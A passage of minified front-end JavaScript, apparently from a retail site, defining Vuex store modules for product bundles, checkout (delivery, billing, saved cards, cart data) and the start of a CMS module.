0:o.swatches}},BUNDLE_type:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.bundleType},BUNDLE_unrestrictedDeliveryCountryCodes:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.unrestrictedDeliveryCountryCodes}},mutations:{MUTATE_ADDED_TO_BAG(e,t){e.hasAddedToBag=t},MUTATE_DATA(e,t){e.data=t},MUTATE_ERROR(e,t){e.hasError=t},MUTATE_LOADING(e,t){e.isLoading=t},MUTATE_LOADING_ADD_TO_BAG(e,t){e.isLoadingAddToBag=t}},actions:{BUNDLE_addToBag(e,t){return l().async((function(u){for(;;)switch(u.prev=u.next){case 0:return n=e.commit,r=e.getters,o=t.entries,n("MUTATE_LOADING_ADD_TO_BAG",!0),u.prev=3,u.next=6,l().awrap(k.default.addBundleToBag(o));case 6:if(200===(null==(s=u.sent)?void 0:s.status)){u.next=9;break}throw new Error(g.default.t("system.apiErrorMessage"));case 9:if(null==s||null===(a=s.data)||void 0===a||null===(i=a.cartModifications)||void 0===i?void 0:i.every((function(e){let t=e.quantityAdded,n=e.quantity;return t>0&&t===n}))){u.next=12;break}throw new Error(g.default.t("productListing.addToBagStockError"));case 12:c=prepareAddToBagAnalyticsData(r),(0,j.addToBag)(c),h.default.$emit("DRAWER:bag-overview:active",!0),n("MUTATE_ADDED_TO_BAG",!0),u.next=21;break;case 18:u.prev=18,u.t0=u.catch(3),errorNotification(u.t0);case 21:return u.prev=21,n("MUTATE_LOADING_ADD_TO_BAG",!1),u.finish(21);case 24:case"end":return u.stop()}}),null,null,[[3,18,21,24]],Promise);var n,r,o,a,i,s,c},BUNDLE_retrieveAPIData(e,t){return l().async((function(s){for(;;)switch(s.prev=s.next){case 0:return n=e.commit,r=t.productCode,s.prev=2,s.next=5,l().awrap(k.default.getProductData({productCode:r,typeOfRequest:"FULL"}));case 5:if(o=s.sent){s.next=8;break}return s.abrupt("return",n("MUTATE_ERROR",!0));case 8:a=o.swatches[0].bundleProducts,i={},a.entries.forEach((function(e){i[e.product.code]=bundle_objectSpread(bundle_objectSpread(bundle_objectSpread({},e),e.product),{},{selectedVariant:e.oneSize?{code:e.defaultVariantCode}:null,accordions:mapAccordions(e.product)})})),n("MUTATE_DATA",bundle_objectSpread(bundle_objectSpread(bundle_objectSpread({},o),a),{},{entries:i,accordions:mapAccordions(o).slice(1)})),s.next=17;break;case 14:s.prev=14,s.t0=s.catch(2),n("MUTATE_ERROR",!0);case 17:return s.prev=17,n("MUTATE_LOADING",!1),s.finish(17);case 20:case"end":return s.stop()}}),null,null,[[2,14,17,20]],Promise);var n,r,o,a,i},BUNDLE_retrieveSwatchData(e,t){return l().async((function(c){for(;;)switch(c.prev=c.next){case 0:return n=e.commit,r=e.state,o=t.productCode,c.prev=2,c.next=5,l().awrap(k.default.getProductSwatchData({productCode:o,typeOfRequest:"FULL"}));case 5:(a=c.sent)||errorNotification(g.default.t("system.apiErrorMessage")),i=r.data.entries[o],s=bundle_objectSpread(bundle_objectSpread({},r.data),{},{entries:bundle_objectSpread(bundle_objectSpread({},r.data.entries),{},{[o]:bundle_objectSpread(bundle_objectSpread({},i),{},{swatches:a.swatches,selectedSwatch:i.defaultSwatchCode?a.swatches.find((function(e){return e.code===i.defaultSwatchCode})):a.swatches[0]})})}),n("MUTATE_DATA",s),c.next=15;break;case 12:c.prev=12,c.t0=c.catch(2),errorNotification(g.default.t("system.apiErrorMessage"));case 15:case"end":return c.stop()}}),null,null,[[2,12]],Promise);var n,r,o,a,i,s},BUNDLE_setActiveVariant(e,t){let n=e.commit,r=e.state,o=t.productCode,a=t.swatchCode,i=t.sizeCode;const s=r.data.entries[o],l=s.swatches.find((function(e){return e.code===a}));n("MUTATE_DATA",bundle_objectSpread(bundle_objectSpread({},r.data),{},{entries:bundle_objectSpread(bundle_objectSpread({},r.data.entries),{},{[o]:bundle_objectSpread(bundle_objectSpread({},s),{},{selectedSwatch:l,selectedVariant:l.variantOptions.find((function(e){return e.size===i}))})})}))},BUNDLE_setErrors(e){let t=e.commit,n=e.state,r=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).productCode;const setError=function(e){return e?"":g.default.t("bundle.error.selectSize")};if(r){const e=n.data.entries[r];return void t("MUTATE_DATA",bundle_objectSpread(bundle_objectSpread({},n.data),{},{entries:bundle_objectSpread(bundle_objectSpread({},n.data.entries),{},{[r]:bundle_objectSpread(bundle_objectSpread({},e),{},{error:setError(e.selectedVariant)})})}))}const o=n.data.entries;Object.keys(o).forEach((function(e){o[e]=bundle_objectSpread(bundle_objectSpread({},o[e]),{},{error:setError(o[e].selectedVariant)})}));t("MUTATE_DATA",bundle_objectSpread(bundle_objectSpread({},n.data),{},{entries:o}))},BUNDLE_setGiftMessage(e,t){let n=e.commit,r=e.state,o=t.message;n("MUTATE_DATA",bundle_objectSpread(bundle_objectSpread({},r.data),{},{giftBoxEntry:bundle_objectSpread(bundle_objectSpread({},r.data.giftBoxEntry),{},{message:o})}))}}};var R=n("kqhm");const getInitialState=function(){var e;return{firstLoad:!0,error:!1,site:null,config:null,deliveryType:"homeDelivery",deliveryOption:"",deliveryPersonalDetails:{title:"",firstName:"",lastName:"",phoneNumber:"",email:""},collectPlusPersonalDetails:{title:"",firstName:"",lastName:"",phoneNumber:""},collectPlusPersonalDetailsActive:{title:"",firstName:"",lastName:"",phoneNumber:""},collectPlusPostcodeDetails:"",addressDetails:{line1:"",line2:"",townCity:"",postcode:"",countryIso:"",regionIso:"",countryName:"",countyName:"",id:"",defaultAddress:""},collectPlusCollectionDetails:{},collectPlusStoreHours:[],billingPersonalDetails:{title:"",firstName:"",lastName:"",phoneNumber:"",email:""},billingDetails:{line1:"",line2:"",townCity:"",postcode:"",countryIso:"",regionIso:"",countryName:"",countyName:""},giftCardApplied:!1,giftBoxActive:"giftBoxNotRequired",sectionControl:{orderSummaryActive:!0,deliveryTypeActive:!0,deliveryDetailsActive:!0},savedCards:[],currentSelectedCardIndex:0,cartData:null!==(e=(0,p.get)("cartData"))&&void 0!==e?e:{subTotal:{formattedValue:""},totalDiscounts:{value:""},totalUnitCount:0,giftCardAndVouchers:[]},validationInputs:{deliveryDetails:{title:null,firstName:null,lastName:null,phoneNumber:null,line1:null,line2:null,townCity:null,regionIso:null,postcode:null,countryIso:null},collectPlus:{title:null,firstName:null,lastName:null,phoneNumber:null},billingDetails:{title:null,firstName:null,lastName:null,phoneNumber:null,line1:null,line2:null,townCity:null,regionIso:null,postcode:null,countryIso:null}},regionAvailableIsoCodes:[],requiredFields:{title:!0,firstName:!0,lastName:!0,phoneNumber:!0,line1:!0,line2:!1,townCity:!0,regionIso:!1,postcode:!0,countryIso:!0},requiredFieldsModified:{title:!0,firstName:!0,lastName:!0,phoneNumber:!0,line1:!0,line2:!1,townCity:!0,regionIso:!1,postcode:!0,countryIso:!0},deliveryDetailsSet:!1,billingDetailsSet:!0,collectPlusDetailsSet:!1,collectionDeliveryModeFlag:!1,sessionId:"",sessionCartId:"",sessionEmail:"",billingAddressFirstSubmit:!0,giftingProductRemove:{},giftingProductsRemove:[],giftboxRemove:0,giftboxConfirmed:[],orderLevelGiftMessage:"",selectedPaymentOption:"",selectedPaymentOptionTouch:"",savedCardsAvailable:!1,billingAddressManuallyUpdated:!1,saveCardPayment:!0,editDeliveryAddressWarning:!1,deliveryAddressValid:!0,deliveryModes:[],deliveryModesSet:!1,cartHasNominatedDelivery:!1,hideNominatedDayDelivery:!1,nominatedDayDeliveryDates:null,nominatedDayDeliverySelectedDate:null,validationCountries:[]}},N={namespaced:!0,name:"checkout",state:function(){return getInitialState()},getters:{CHECKOUT_firstLoad:e=>e.firstLoad,CHECKOUT_site:e=>e.site,CHECKOUT_requiredFields:e=>e.requiredFields,CHECKOUT_requiredFieldsModified:e=>e.requiredFieldsModified,CHECKOUT_validationDeliveryDetails:e=>e.validationInputs.deliveryDetails,CHECKOUT_validationBillingDetails:e=>e.validationInputs.billingDetails,CHECKOUT_validationCollectPlus:e=>e.validationInputs.collectPlus,CHECKOUT_cartData:e=>e.cartData,CHECKOUT_sectionControl:e=>e.sectionControl,CHECKOUT_deliveryType:e=>e.deliveryType,CHECKOUT_deliveryOption:e=>e.deliveryOption,CHECKOUT_deliveryModes:e=>e.deliveryModes,CHECKOUT_deliveryModesSet:e=>e.deliveryModesSet,CHECKOUT_deliveryPersonalDetails:e=>e.deliveryPersonalDetails,CHECKOUT_collectPlusPersonalDetails:e=>e.collectPlusPersonalDetails,CHECKOUT_collectPlusPersonalDetailsActive:e=>e.collectPlusPersonalDetailsActive,CHECKOUT_collectPlusPostcodeDetails:e=>e.collectPlusPostcodeDetails,CHECKOUT_billingPersonalDetails:e=>e.billingPersonalDetails,CHECKOUT_addressDetails:e=>e.addressDetails,CHECKOUT_collectPlusCollectionDetails:e=>e.collectPlusCollectionDetails,CHECKOUT_billingDetails:e=>e.billingDetails,CHECKOUT_deliveryPreference:e=>e.deliveryPreference,CHECKOUT_deliveryDetailsSet:e=>e.deliveryDetailsSet,CHECKOUT_billingDetailsSet:e=>e.billingDetailsSet,CHECKOUT_collectPlusDetailsSet:e=>e.collectPlusDetailsSet,CHECKOUT_getValidationCountriesIsoCodes:e=>e.validationCountries,CHECKOUT_getRegionAvailableCountriesIsoCodes:e=>e.regionAvailableIsoCodes,CHECKOUT_giftCardApplied:e=>e.giftCardApplied,CHECKOUT_giftBoxActive:e=>e.giftBoxActive,CHECKOUT_savedCards:e=>e.savedCards,CHECKOUT_currentSelectedCardIndex:e=>e.currentSelectedCardIndex,CHECKOUT_collectionDeliveryModeFlag:e=>e.collectionDeliveryModeFlag,CHECKOUT_sessionId:e=>e.sessionId,CHECKOUT_sessionEmail:e=>e.sessionEmail,CHECKOUT_sessionCartId:e=>e.sessionCartId,CHECKOUT_billingAddressFirstSubmit:e=>e.billingAddressFirstSubmit,CHECKOUT_orderLevelGiftMessage:e=>e.orderLevelGiftMessage,CHECKOUT_selectedPaymentOption:e=>e.selectedPaymentOption,CHECKOUT_selectedPaymentOptionTouch:e=>e.selectedPaymentOptionTouch,CHECKOUT_savedCardsAvailable:e=>e.savedCardsAvailable,CHECKOUT_billingAddressManuallyUpdated:e=>e.billingAddressManuallyUpdated,CHECKOUT_saveCardPayment:e=>e.saveCardPayment,CHECKOUT_editDeliveryAddressWarning:e=>e.editDeliveryAddressWarning,CHECKOUT_collectPlusStoreHours:e=>e.collectPlusStoreHours,CHECKOUT_checkoutConfig:e=>e.config,CHECKOUT_deliveryAddressValid:e=>e.deliveryAddressValid,CHECKOUT_cartHasNominatedDelivery:e=>e.cartHasNominatedDelivery,CHECKOUT_hideNominatedDayDelivery:e=>e.hideNominatedDayDelivery,CHECKOUT_getNominatedDayDeliveryDates:e=>e.nominatedDayDeliveryDates,CHECKOUT_getNominatedDayDeliverySelectedDate:e=>e.nominatedDayDeliverySelectedDate},mutations:{MUTATE_FIRST_LOAD(e,t){e.firstLoad=t},MUTATE_REGION_AVAILABLE_COUNTRIES_ISO_CODES(e,t){e.regionAvailableIsoCodes=t},MUTATE_RESET_STATE(e){const t=getInitialState();Object.keys(t).forEach((function(n){"config"!==n&&(e[n]=t[n])}))},MUTATE_RESET_VALIDATION_INPUTS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_RESET_VALIDATION_BILLING_INPUTS(e,t){e.validationInputs.billingDetails=t},MUTATE_RESET_ADDRESS_DETAILS(e,t){e.addressDetails=t},MUTATE_RESET_DELIVERY_PERSONAL_DETAILS(e,t){e.deliveryPersonalDetails=t},MUTATE_RESET_COLLECT_PLUS_PERSONAL_DETAILS(e,t){e.collectPlusPersonalDetails=t},MUTATE_COLLECT_PLUS_PERSONAL_DETAILS_ACTIVE(e,t){e.collectPlusPersonalDetailsActive=t},MUTATE_SITE(e,t){e.site=t},MUTATE_REQUIRED_FIELDS(e,t){e.requiredFields=t},MUTATE_REQUIRED_FIELD(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.requiredFields[n]=r},MUTATE_REQUIRED_FIELDS_MODIFIED(e,t){e.requiredFieldsModified=t},MUTATE_REQUIRED_FIELD_MODIFIED(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.requiredFieldsModified[n]=r},MUTATE_VALIDATION_CONFIRM_DELIVERY_DETAILS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_VALIDATION_CONFIRM_BILLING_DETAILS(e,t){e.validationInputs.billingDetails=t},MUTATE_VALIDATION_CONFIRM_COLLECT_PLUS(e,t){e.validationInputs.collectPlus=t},MUTATE_VALIDATION_COUNTRIES_ISO_CODES(e,t){e.validationCountries=t},MUTATE_VALIDATION_DELIVERY_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.validationInputs.deliveryDetails[n]=r},MUTATE_RESET_VALIDATION_DELIVERY_DETAILS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_RESET_VALIDATION_BILLING_DETAILS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_VALIDATION_BILLING_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.validationInputs.billingDetails[n]=r},MUTATE_VALIDATION_COLLECT_PLUS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.validationInputs.collectPlus[n]=r},MUTATE_SAVED_CARDS(e,t){e.savedCards=t},MUTATE_CURRENT_SELECTED_CARD_INDEX(e,t){e.currentSelectedCardIndex=t},MUTATE_CART_DATA(e,t){e.cartData=t},MUTATE_SECTION_CONTROL(e,t){e.sectionControl=t},MUTATE_DELIVERY_TYPE(e,t){e.deliveryType=t},MUTATE_DELIVERY_OPTION(e,t){e.deliveryOption=t},MUTATE_DELIVERY_PERSONAL_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.deliveryPersonalDetails[n]=r},MUTATE_COLLECT_PLUS_PERSONAL_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.collectPlusPersonalDetails[n]=r},MUTATE_COLLECT_PLUS_POSTCODE_DETAILS(e,t){e.collectPlusPostcodeDetails=t},MUTATE_BILLING_PERSONAL_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.billingPersonalDetails[n]=r},MUTATE_RESET_BILLING_PERSONAL_DETAILS(e,t){e.billingPersonalDetails=t},MUTATE_ADDRESS_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.addressDetails[n]=r},MUTATE_COLLECT_PLUS_COLLECTION_DETAILS(e,t){e.collectPlusCollectionDetails=t},MUTATE_BILLING_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.billingDetails[n]=r},MUTATE_RESET_BILLING_DETAILS(e,t){e.billingDetails=t},MUTATE_DELIVERY_DETAILS_SET(e,t){e.deliveryDetailsSet=t},MUTATE_BILLING_DETAILS_SET(e,t){e.billingDetailsSet=t},MUTATE_COLLECT_PLUS_DETAILS_SET(e,t){e.collectPlusDetailsSet=t},MUTATE_GIFT_CARD_APPLIED(e,t){e.giftCardApplied=t},MUTATE_GIFT_BOX_ACTIVE(e,t){e.giftBoxActive=t},MUTATE_SESSION_ID(e,t){e.sessionId=t},MUTATE_SESSION_CART_ID(e,t){e.sessionCartId=t},MUTATE_SESSION_EMAIL(e,t){e.sessionEmail=t},MUTATE_BILLING_ADDRESS_FIRST_SUBMIT(e,t){e.billingAddressFirstSubmit=t},MUTATE_GIFTING_PRODUCT_REMOVE(e,t){e.giftingProductRemove=t},MUTATE_GIFTING_PRODUCTS_REMOVE(e,t){e.giftingProductsRemove=t},MUTATE_GIFTBOX_REMOVE(e,t){e.giftboxRemove=t},MUTATE_GIFTBOX_CONFIRMED(e,t){e.giftboxConfirmed=t},MUTATE_ORDER_LEVEL_GIFT_MESSAGE(e,t){e.orderLevelGiftMessage=t},MUTATE_SELECTED_PAYMENT_OPTION(e,t){e.selectedPaymentOption=t},MUTATE_SELECTED_PAYMENT_OPTION_TOUCH(e,t){e.selectedPaymentOptionTouch=t},MUTATE_SAVED_CARDS_AVAILABLE(e,t){e.savedCardsAvailable=t},MUTATE_BILLING_ADDRESS_MANUALLY_UPDATED(e,t){e.billingAddressManuallyUpdated=t},MUTATE_SAVE_CARD_PAYMENT(e,t){e.saveCardPayment=t},MUTATE_EDIT_DELIVERY_ADDRESS_WARNING(e,t){e.editDeliveryAddressWarning=t},MUTATE_DELIVERY_MODES(e,t){e.deliveryModes=t},MUTATE_DELIVERY_MODES_SET(e,t){e.deliveryModesSet=t},MUTATE_NOMINATED_DAY_DELIVERY_DATES(e,t){e.nominatedDayDeliveryDates=t},MUTATE_NOMINATED_DAY_DELIVERY(e,t){e.nominatedDayDeliverySelectedDate=t},MUTATE_ERROR(e,t){e.error=t},MUTATE_COLLECT_PLUS_STORE_HOURS(e,t){e.collectPlusStoreHours=t},MUTATE_COLLECT_PLUS_PERSONAL_DETAILS_ACTIVE_INDIVIDUAL(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.collectPlusPersonalDetailsActive[n]=r},MUTATE_CHECKOUT_CONFIG(e,t){e.config=t},MUTATE_DELIVERY_ADDRESS_VALIDITY(e,t){e.deliveryAddressValid=t},MUTATE_COLLECTION_DELIVERY_MODE_FLAG(e,t){e.collectionDeliveryModeFlag=t}},actions:{CHECKOUT_setFirstLoad(e,t){(0,e.commit)("MUTATE_FIRST_LOAD",t)},CHECKOUT_reset(e,t){(0,e.commit)("MUTATE_RESET_STATE",t)},CHECKOUT_setRegionAvailableCountriesIsoCodes(e,t){(0,e.commit)("MUTATE_REGION_AVAILABLE_COUNTRIES_ISO_CODES",t)},CHECKOUT_setResetValidationInputs(e,t){(0,e.commit)("MUTATE_RESET_VALIDATION_INPUTS",t)},CHECKOUT_setResetValidationBillingInputs(e,t){(0,e.commit)("MUTATE_RESET_VALIDATION_BILLING_INPUTS",t)},CHECKOUT_setResetAddressDetails(e,t){(0,e.commit)("MUTATE_RESET_ADDRESS_DETAILS",t)},CHECKOUT_setResetDeliveryPersonalDetails(e,t){(0,e.commit)("MUTATE_RESET_DELIVERY_PERSONAL_DETAILS",t)},CHECKOUT_setSite(e,t){(0,e.commit)("MUTATE_SITE",t)},CHECKOUT_setRequiredField(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELD",t)},CHECKOUT_setRequiredFields(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELDS",t)},CHECKOUT_setRequiredFieldsModified(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELDS_MODIFIED",t)},CHECKOUT_setRequiredFieldModified(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELD_MODIFIED",t)},CHECKOUT_setValidationConfirmDeliveryDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_CONFIRM_DELIVERY_DETAILS",t)},CHECKOUT_setValidationConfirmBillingDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_CONFIRM_BILLING_DETAILS",t)},CHECKOUT_setValidationConfirmCollectPlus(e,t){(0,e.commit)("MUTATE_VALIDATION_CONFIRM_COLLECT_PLUS",t)},CHECKOUT_setValidationCountriesIsoCodes(e,t){(0,e.commit)("MUTATE_VALIDATION_COUNTRIES_ISO_CODES",t)},CHECKOUT_setValidationDeliveryDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_DELIVERY_DETAILS",t)},CHECKOUT_setValidationBillingDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_BILLING_DETAILS",t)},CHECKOUT_setResetValidationDeliveryDetails(e,t){(0,e.commit)("MUTATE_RESET_VALIDATION_DELIVERY_DETAILS",t)},CHECKOUT_setResetValidationBillingDetails(e,t){(0,e.commit)("MUTATE_RESET_VALIDATION_BILLING_DETAILS",t)},CHECKOUT_setValidationCollectPlus(e,t){(0,e.commit)("MUTATE_VALIDATION_COLLECT_PLUS",t)},CHECKOUT_setSavedCards(e){return l().async((function(a){for(;;)switch(a.prev=a.next){case 0:return t=e.commit,a.prev=1,a.next=4,l().awrap(R.default.getSavedPayments());case 4:return r=a.sent,o=(null==r||null===(n=r.filter((function(e){return!e.expired})))||void 0===n?void 0:n.length)>0,t("MUTATE_SAVED_CARDS",r),t("MUTATE_SAVED_CARDS_AVAILABLE",o),a.abrupt("return",r);case 11:a.prev=11,a.t0=a.catch(1),t("MUTATE_ERROR",a.t0);case 14:case"end":return a.stop()}}),null,null,[[1,11]],Promise);var t,n,r,o},CHECKOUT_setCartData(e){return l().async((function(g){for(;;)switch(g.prev=g.next){case 0:return t=e.commit,n=e.rootGetters,r=e.state,g.prev=1,g.next=4,l().awrap(R.default.getCartData());case 4:return u=g.sent,t("MUTATE_CART_DATA",u),d=c.default.address,p=d.AVALARA_VALIDATION_ERROR,_=d.AVALARA_API_FAILURE,v=[p,_],"us"===n["base/BASE_version"]&&v.includes(u.taxRegion)&&h.default.$emit("AVALARA:address-error"),null!=u&&null!==(o=u.$metadata)&&void 0!==o&&o.updated&&null!=u&&null!==(a=u.freeGiftMessageDisabledProducts)&&void 0!==a&&a.length&&h.default.$emit("CHECKOUT:show-free-gift-message-removed-alert",u.freeGiftMessageDisabledProducts),null!=u&&null!==(i=u.$metadata)&&void 0!==i&&i.updated&&null!=u&&null!==(s=u.giftWrapDisabledProducts)&&void 0!==s&&s.length&&h.default.$emit("CHECKOUT:show-gift-box-removed-alert",u.giftWrapDisabledProducts),u.deliveryDate||(r.nominatedDayDeliverySelectedDate=null),g.abrupt("return",u);case 16:g.prev=16,g.t0=g.catch(1),t("MUTATE_ERROR",g.t0);case 19:case"end":return g.stop()}}),null,null,[[1,16]],Promise);var t,n,r,o,a,i,s,u,d,p,_,v},CHECKOUT_setCheckoutConfig(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.commit,r.prev=1,r.next=4,l().awrap(R.default.getCheckoutConfig());case 4:return(n=r.sent)["mandatory.countries.postcodes"]&&"null"!==n["mandatory.countries.postcodes"]&&(n["mandatory.countries.postcodes"]=n["mandatory.countries.postcodes"].split(",")),n["mandatory.countries.states"]&&"null"!==n["mandatory.countries.states"]&&(n["mandatory.countries.states"]=n["mandatory.countries.states"].split(",")),null!=n&&n.googlePayAllowedAuthMethods&&null!=n&&n.googlePayAllowedCardNetworks&&(n.googlePayAllowedAuthMethods=n.googlePayAllowedAuthMethods.split(","),n.googlePayAllowedCardNetworks=n.googlePayAllowedCardNetworks.split(",")),t("MUTATE_CHECKOUT_CONFIG",n),r.abrupt("return",n);case 12:r.prev=12,r.t0=r.catch(1),t("MUTATE_ERROR",r.t0);case 15:case"end":return r.stop()}}),null,null,[[1,12]],Promise);var t,n},CHECKOUT_setCurrentSelectedCardIndex(e,t){(0,e.commit)("MUTATE_CURRENT_SELECTED_CARD_INDEX",t)},CHECKOUT_setCollectPlusCollectionDetails(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_COLLECTION_DETAILS",t)},CHECKOUT_setSectionControl(e,t){(0,e.commit)("MUTATE_SECTION_CONTROL",t)},CHECKOUT_setDeliveryType(e,t){(0,e.commit)("MUTATE_DELIVERY_TYPE",t)},CHECKOUT_setDeliveryOption(e,t){(0,e.commit)("MUTATE_DELIVERY_OPTION",t)},CHECKOUT_setDeliveryPersonalDetails(e,t){(0,e.commit)("MUTATE_DELIVERY_PERSONAL_DETAILS",t)},CHECKOUT_setCollectPlusPersonalDetails(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_PERSONAL_DETAILS",t)},CHECKOUT_setResetCollectPlusPersonalDetails(e,t){(0,e.commit)("MUTATE_RESET_COLLECT_PLUS_PERSONAL_DETAILS",t)},CHECKOUT_setCollectPlusPersonalDetailsActive(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_PERSONAL_DETAILS_ACTIVE",t)},CHECKOUT_setCollectPlusPostcodeDetails(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_POSTCODE_DETAILS",t)},CHECKOUT_setBillingPersonalDetails(e,t){(0,e.commit)("MUTATE_BILLING_PERSONAL_DETAILS",t)},CHECKOUT_setResetBillingPersonalDetails(e,t){(0,e.commit)("MUTATE_RESET_BILLING_PERSONAL_DETAILS",t)},CHECKOUT_setAddressDetails(e,t){(0,e.commit)("MUTATE_ADDRESS_DETAILS",t)},CHECKOUT_setBillingDetails(e,t){(0,e.commit)("MUTATE_BILLING_DETAILS",t)},CHECKOUT_setResetBillingDetails(e,t){(0,e.commit)("MUTATE_RESET_BILLING_DETAILS",t)},CHECKOUT_setDeliveryDetailsSet(e,t){(0,e.commit)("MUTATE_DELIVERY_DETAILS_SET",t)},CHECKOUT_setBillingDetailsSet(e,t){(0,e.commit)("MUTATE_BILLING_DETAILS_SET",t)},CHECKOUT_setCollectPlusDetailsSet(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_DETAILS_SET",t)},CHECKOUT_setGiftCardApplied(e,t){(0,e.commit)("MUTATE_GIFT_CARD_APPLIED",t)},CHECKOUT_setGiftBoxActive(e,t){(0,e.commit)("MUTATE_GIFT_BOX_ACTIVE",t)},CHECKOUT_setSessionId(e,t){(0,e.commit)("MUTATE_SESSION_ID",t)},CHECKOUT_setSessionCartId(e,t){(0,e.commit)("MUTATE_SESSION_CART_ID",t)},CHECKOUT_setSessionEmail(e,t){(0,e.commit)("MUTATE_SESSION_EMAIL",t)},CHECKOUT_setBillingAddressFirstSubmit(e,t){(0,e.commit)("MUTATE_BILLING_ADDRESS_FIRST_SUBMIT",t)},CHECKOUT_setGiftingProductRemove(e,t){(0,e.commit)("MUTATE_GIFTING_PRODUCT_REMOVE",t)},CHECKOUT_setGiftingProductsRemove(e,t){(0,e.commit)("MUTATE_GIFTING_PRODUCTS_REMOVE",t)},CHECKOUT_setGiftboxRemove(e,t){(0,e.commit)("MUTATE_GIFTBOX_REMOVE",t)},CHECKOUT_setGiftboxConfirmed(e,t){(0,e.commit)("MUTATE_GIFTBOX_CONFIRMED",t)},CHECKOUT_setOrderLevelGiftMessage(e,t){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return n=e.commit,r.prev=1,r.next=4,l().awrap(R.default.submitGiftMessage(JSON.stringify(t)));case 4:n("MUTATE_ORDER_LEVEL_GIFT_MESSAGE",t),r.next=10;break;case 7:r.prev=7,r.t0=r.catch(1),n("MUTATE_ERROR",r.t0);case 10:case"end":return r.stop()}}),null,null,[[1,7]],Promise);var n},CHECKOUT_setSelectedPaymentOption(e,t){(0,e.commit)("MUTATE_SELECTED_PAYMENT_OPTION",t)},CHECKOUT_setSelectedPaymentOptionTouch(e,t){(0,e.commit)("MUTATE_SELECTED_PAYMENT_OPTION_TOUCH",t)},CHECKOUT_setSavedCardsAvailable(e,t){(0,e.commit)("MUTATE_SAVED_CARDS_AVAILABLE",t)},CHECKOUT_setBillingAddressManuallyUpdated(e,t){(0,e.commit)("MUTATE_BILLING_ADDRESS_MANUALLY_UPDATED",t)},CHECKOUT_setSaveCardPayment(e,t){(0,e.commit)("MUTATE_SAVE_CARD_PAYMENT",t)},CHECKOUT_setEditDeliveryAddressWarning(e,t){(0,e.commit)("MUTATE_EDIT_DELIVERY_ADDRESS_WARNING",t)},CHECKOUT_setDeliveryModes(e,t){(0,e.commit)("MUTATE_DELIVERY_MODES",t)},CHECKOUT_setDeliveryModesSet(e,t){(0,e.commit)("MUTATE_DELIVERY_MODES_SET",t)},CHECKOUT_setCollectPlusStoreHours(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_STORE_HOURS",t)},CHECKOUT_setCollectPlusPersonalDetailsActiveIndividual(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_PERSONAL_DETAILS_ACTIVE_INDIVIDUAL",t)},CHECKOUT_setdeliveryAddressValid(e,t){(0,e.commit)("MUTATE_DELIVERY_ADDRESS_VALIDITY",t)},CHECKOUT_setCollectionDeliveryModeFlag(e,t){(0,e.commit)("MUTATE_COLLECTION_DELIVERY_MODE_FLAG",t)},CHECKOUT_setCartHasNominatedDelivery(e,t){e.state.cartHasNominatedDelivery=t},CHECKOUT_setNominatedDayDeliveryOff(e){e.state.hideNominatedDayDelivery=!0},CHECKOUT_setNominatedDayDeliveryDates(e,t){(0,e.commit)("MUTATE_NOMINATED_DAY_DELIVERY_DATES",t)},CHECKOUT_setNominatedDayDelivery(e,t){(0,e.commit)("MUTATE_NOMINATED_DAY_DELIVERY",t)}}},M=N;var B=n("QqAY"),U=n("7Ppe"),x=n("95S3"),G=n("+1+j");function cms_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const F={namespaced:!0,name:"cms",state:{globalBannerTop:{amplienceContent:null,contentSequence:null},bodyContent:{algoliaContent:null,algoliaCurrentPage:null,algoliaTotalPages:null,amplienceFeatureMetadata:null,breadcrumbsVisible:!1,contentSequence:null,peeriusContent:null,selectedPopularTopic:null},globalBannerBottom:{amplienceContent:null,contentSequence:null},pageAlerts:{amplienceContent:null}},getters:{CMS_algoliaComponent:(e,t)=>t.CMS_contentSequence.find((function(e){return"TWCAlgoliaComponent"===e.type})),CMS_algoliaContent(e,t,n){var r;return null===(r=e.bodyContent.algoliaContent)||void 0===r?void 0:r.map((function(e){var t;const r="/".concat(n.base.version).concat(e.url);return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cms_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cms_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({cta:null!==(t=e.cta)&&void 0!==t?t:g.default.t("inspire.cta"),title:e.title,articleUrl:r,articleDate:new 